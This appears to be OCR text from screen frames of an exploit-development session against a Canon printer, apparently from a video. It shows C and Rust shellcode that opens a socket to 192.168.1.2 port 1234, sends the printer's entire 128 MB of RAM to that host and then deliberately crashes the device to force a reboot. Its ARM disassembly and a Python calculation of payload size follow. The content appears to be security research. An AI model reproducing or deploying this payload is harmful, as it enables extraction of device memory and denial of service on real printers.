 1 2 3 4 5 6 7 8 9 []= shellcode.c (~/canon/superpeekpoke) - VIM
19 addr.sin_family = 0x108;
20 addr.sin_port = 0x4511;
21 addr.sin_addr = 0x0201a8c0;
22
23 int sock = socket(1, 1, 6);
24 if(sock != -1) {
25 if(connect(sock, &addr, sizeof(addr)) != -1) {
26 for(int ii = 0x18000000; ii < 0x20000000; ii += COPY_SIZE) {
27 if(send(sock, (char*)ii, COPY_SIZE, 0) != COPY_SIZE) {
28 close(socket);
29
30 // Crash to hard reboot printer
31 *(volatile int*)0x40000000;
32 }
33 }
34 } else {
35 close(sock);
36 *(volatile int*)0x40000000;
37 }
38
39 close(sock);
40 } else {
41 // Crash to hard reboot printer
42 *(volatile int*)0x40000000;
43 }
44 }
~/canon/superpeekpoke/shellcode.c 37,3-9 94%
113 // crashing it.
114 core::ptr::read_volatile(0x4000_0000 as *const u32);
115 }
116 }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126 for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127 sock.send(chunk)?;
128 }
129
130 Ok(())
131 }
132
~
~
~
src/main.rs 123,25 Bot
200fe: 4818 ldr
20100: f505 73fc add.w
20104: 9001 str
20106: 4669 mov
20108: 4816 ldr
2010a: 2220 movs
2010c: 9000 str
2010e: 4620 mov
20110: 4798 blx
20112: 3001 adds
20114: d015 beq.n
20116: 4814 ldr
20118: f04f 55c0 mov.w
2011c: 4e13 ldr
2011e: 4680 mov
20120: f1b5 5f00 cmp.w r5, #536870912 ; 0x20000000
20124: d014 beq.n 20150 <_start+0x6c>
20126: 4620 mov r0, r4
20128: 4629 mov r1, r5
2012a: f44f 5280 mov.w r2, #4096 ; 0x1000
2012e: 2300 movs r3, #0
20130: 47b0 blx r6
20132: f505 5580 add.w r5, r5, #4096 ; 0x1000
20136: f5b0 5f80 cmp.w r0, #4096 ; 0x1000
2013a: d0f1 beq.n 20120 <_start+0x3c>
2013c: 4620 mov r0, r4
2013e: 47c0 blx r8
20140: e002 b.n 20148 <_start+0x64>
20142: 4909 ldr r1, [pc, #36] ; (20168 <_start+0x84>)
20144: 4620 mov r0, r4
20146: 4788 blx r1
20148: f04f 4080 mov.w r0, #1073741824 ; 0x40000000
2014c: 6800 ldr r0, [r0, #0]
2014e: e001 b.n 20154 <_start+0x70>
20150: 4620 mov r0, r4
20152: 47c0 blx r8
20154: b008 add sp, #32
20156: f85d 8b04 ldr.w r8, [sp], #4
2015a: bdf0 pop {r4, r5, r6, r7, pc}
2015c: 001e780d .word 0x001e780d
20160: c0a80102 .word 0xc0a80102
20164: d2040108 .word 0xd2040108
20168: 001e96d3 .word 0x001e96d3
2016c: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $ python
Python 3.8.7 (default, Jan 31 2021, 00:46:51)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x2016c+4-0x000200e4
140
>>> quit()
pleb@gamey ~/canon/rust_stage1 $